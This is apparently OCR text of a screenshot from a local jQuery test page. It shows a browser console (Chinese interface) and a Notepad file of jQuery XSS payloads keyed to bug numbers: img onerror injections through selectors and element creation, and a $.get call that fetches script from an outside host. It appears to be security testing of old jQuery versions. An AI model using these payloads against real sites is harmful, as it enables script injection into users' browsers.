 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.1.1", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')